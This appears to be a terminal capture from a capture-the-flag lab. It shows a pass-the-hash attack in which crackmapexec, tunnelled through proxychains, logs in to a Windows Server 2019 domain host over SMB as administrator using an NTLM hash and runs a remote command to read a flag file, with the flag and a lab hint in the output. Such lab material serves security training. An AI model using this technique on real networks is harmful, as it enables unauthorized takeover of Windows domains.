 (root㉿kali)-[/home/kali/桌面]
# proxychains crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:135  ...  OK
SMB         172.22.6.25     445    WIN2019          [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN2019) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:445  ...  OK
SMB         172.22.6.25     445    WIN2019          [+] xiaorang.lab\administrator:04d93ffd6f5f6e4490e0de23f240a5e9 (Pwn3d!)
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:135  ...  OK
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  172.22.6.25:49907  ...  OK
SMB         172.22.6.25     445    WIN2019          [+] Executed command
SMB         172.22.6.25     445    WIN2019          flag03: flag{267be398-4177-4af7-aca8-0f7c64cd3f2f}
SMB         172.22.6.25     445    WIN2019
SMB         172.22.6.25     445    WIN2019
SMB         172.22.6.25     445    WIN2019          Maybe you can find something interesting on this server.
SMB         172.22.6.25     445    WIN2019          =======================================
SMB         172.22.6.25     445    WIN2019          What you may not know is that many objects in this domain
SMB         172.22.6.25     445    WIN2019          are moved from other domains.
(root㉿kali)-[/home/kali/桌面]
#